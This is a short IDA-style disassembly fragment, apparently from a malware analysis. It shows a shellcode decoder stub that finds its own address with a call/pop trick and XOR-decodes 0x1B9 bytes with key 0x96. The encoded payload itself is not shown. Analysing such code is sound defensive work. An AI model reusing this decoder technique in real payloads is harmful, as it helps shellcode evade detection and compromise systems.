 seg000:00000009
seg000:00000009
seg000:00000009 sub_9 proc near ; CODE XREF: sub_9+13↓p
seg000:00000009 pop edx
seg000:0000000A dec edx
seg000:0000000B xor ecx, ecx
seg000:0000000D dec edx
seg000:0000000E mov cx, 1B9h ; size coded shell-code
seg000:00000012
seg000:00000012 loc_12: ; CODE XREF: sub_9+D↓j
seg000:00000012 xor byte ptr [edx+ecx], 96h ; Decoded
seg000:00000016 loop loc_12
seg000:00000018 dec eax
seg000:00000019 jmp short loc_21
seg000:0000001B ; ---------------------------------------------------------------------------
seg000:0000001B
seg000:0000001B loc_1B: ; CODE XREF: seg000:00000006↑j
seg000:0000001B dec eax
seg000:0000001C call sub_9
seg000:00000021
seg000:00000021 loc_21: ; CODE XREF: sub_9+10↑j
seg000:00000021 call $+5
seg000:00000026 pop edx
seg000:00000027 push ebp
seg000:00000028 mov ebp, esp